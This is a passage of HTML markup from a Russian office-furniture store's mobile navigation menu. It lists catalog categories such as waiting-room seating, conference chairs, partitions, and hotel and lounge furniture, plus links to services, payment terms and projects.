													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса">
																												<span class="top-mobile-menu__title">Шкафы для офиса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)">
																												<span class="top-mobile-menu__title">Шкафы для раздевалок (локеры)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции">
																												<span class="top-mobile-menu__title">Скамейки, подставки, аксессуары и опции</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnalnye_stoly/" title="Журнальные столы">
																				<span class="top-mobile-menu__title">Журнальные столы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/" title="Мебель для залов ожидания">
																				<span class="top-mobile-menu__title">Мебель для залов ожидания</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaly_ozhidaniya/">Мебель для залов ожидания</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио">
																												<span class="top-mobile-menu__title">Серия Трио</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж">
																												<span class="top-mobile-menu__title">Серия Вояж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП">
																												<span class="top-mobile-menu__title">Серия Вояж БП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт">
																												<span class="top-mobile-menu__title">Серия Стандарт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл">
																												<span class="top-mobile-menu__title">Серия Стилл</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан">
																												<span class="top-mobile-menu__title">Серия Тамерлан</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П">
																												<span class="top-mobile-menu__title">Серия Троя 4П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум">
																												<span class="top-mobile-menu__title">Серия Феррум</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+">
																												<span class="top-mobile-menu__title">Серия Феррум+</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П">
																												<span class="top-mobile-menu__title">Серия Вояж 2П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+">
																												<span class="top-mobile-menu__title">Серия Стилл+</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П">
																												<span class="top-mobile-menu__title">Серия Троя 2П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя">
																												<span class="top-mobile-menu__title">Серия Троя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют">
																												<span class="top-mobile-menu__title">Серия Уют</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/konferents_zaly/" title="Кресла для конференц-залов">
																				<span class="top-mobile-menu__title">Кресла для конференц-залов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/konferents_zaly/">Кресла для конференц-залов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1">
																												<span class="top-mobile-menu__title">Серия Рим-1</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/london/" title="Серия Лондон">
																												<span class="top-mobile-menu__title">Серия Лондон</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил">
																												<span class="top-mobile-menu__title">Серия Мифрил</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2">
																												<span class="top-mobile-menu__title">Серия Рим-2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/eyva/" title="Серия Эйва">
																												<span class="top-mobile-menu__title">Серия Эйва</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/" title="Офисные перегородки">
																				<span class="top-mobile-menu__title">Офисные перегородки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ofisnye_peregorodki/">Офисные перегородки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор">
																												<span class="top-mobile-menu__title">Офисные перегородки Вектор</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица">
																												<span class="top-mobile-menu__title">Офисные перегородки Матрица</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/" title="Офисные аксессуары">
																				<span class="top-mobile-menu__title">Офисные аксессуары</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ofisnye_aksessuary/">Офисные аксессуары</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки">
																												<span class="top-mobile-menu__title">Общественные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки">
																												<span class="top-mobile-menu__title">Напольные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки">
																												<span class="top-mobile-menu__title">Костюмные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия">
																												<span class="top-mobile-menu__title">Защитные напольные покрытия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала">
																												<span class="top-mobile-menu__title">Зеркала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг">
																												<span class="top-mobile-menu__title">Корзины для бумаг</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары">
																												<span class="top-mobile-menu__title">Настольные бювары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы">
																												<span class="top-mobile-menu__title">Настольные наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны">
																												<span class="top-mobile-menu__title">Офисные доски, флипчарты, экраны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног">
																												<span class="top-mobile-menu__title">Подставки для клавиатур, системных блоков и подставки для ног</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды">
																												<span class="top-mobile-menu__title">Стойки для бутилированной воды</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/hotels/" title="Мебель для гостиниц">
																				<span class="top-mobile-menu__title">Мебель для гостиниц</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/hotels/">Мебель для гостиниц</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New">
																												<span class="top-mobile-menu__title">Гостиничная мебель Венеция New</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо">
																												<span class="top-mobile-menu__title">Гостиничная мебель Кредо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто">
																												<span class="top-mobile-menu__title">Мебель для гостиниц Порто</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/modena/" title="Серия Модена">
																												<span class="top-mobile-menu__title">Серия Модена</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/student/" title="Серия Студент">
																												<span class="top-mobile-menu__title">Серия Студент</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kukhonnaya_mebel/" title="Кухонная мебель">
																				<span class="top-mobile-menu__title">Кухонная мебель</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/" title="Мебель для лаунж зон">
																				<span class="top-mobile-menu__title">Мебель для лаунж зон</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebel_dlya_launzh_zon/">Мебель для лаунж зон</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri">
																												<span class="top-mobile-menu__title">Capri</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli">
																												<span class="top-mobile-menu__title">Deli</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон Alita</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M6</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M9</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M10</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M14</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M15</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M23</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M33</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон М1</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон М2</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/services/servisnye-sluzhby/" title="Сервисные службы">
																				<span class="top-mobile-menu__title">Сервисные службы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/servisnye-sluzhby/">Сервисные службы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели">
																												<span class="top-mobile-menu__title">Сборка мебели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели">
																												<span class="top-mobile-menu__title">Доставка мебели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/services/interier/" title="Интерьер">
																				<span class="top-mobile-menu__title">Интерьер</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/interier/">Интерьер</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели">
																												<span class="top-mobile-menu__title">Подбор и расстановка мебели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/interier/dizayn-interera/" title="Дизайн интерьера">
																												<span class="top-mobile-menu__title">Дизайн интерьера</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li class="selected">
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши проекты">
						<span>Наши проекты</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши проекты</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/federalnye-obekty/" title="Федеральные объекты">
																				<span class="top-mobile-menu__title">Федеральные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
